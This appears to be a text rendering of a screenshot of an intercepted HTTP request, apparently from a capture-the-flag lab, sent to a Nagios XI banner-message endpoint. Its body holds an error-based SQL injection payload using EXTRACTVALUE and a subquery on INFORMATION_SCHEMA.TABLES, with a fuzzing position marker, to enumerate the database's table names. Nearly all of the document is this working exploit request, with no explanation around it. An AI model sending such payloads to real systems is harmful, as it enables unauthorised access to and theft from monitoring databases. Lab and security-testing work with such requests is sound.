 1 POST /nagiosxi/admin/banner_message-ajaxhelper.php HTTP/1.1
2 Host: 10.129.230.96
3 Cookie: nagiosxi=poip5v3v927da5a2ukicmh5din
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 165
10 Origin: https://10.129.230.96
11 Referer: https://10.129.230.96/nagiosxi/login.php?redirect=/nagiosxi/index.php%3f&noauth=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Priority: u=0, i
18 Te: trailers
19 Connection: keep-alive
20
21 action=acknowledge_banner_message&id=4 AND EXTRACTVALUE(1,concat(0x0a, (select TABLE_NAME from INFORMATION_SCHEMA.TABLES where
TABLE_SCHEMA = 'nagiosxi' LIMIT §0§,1)))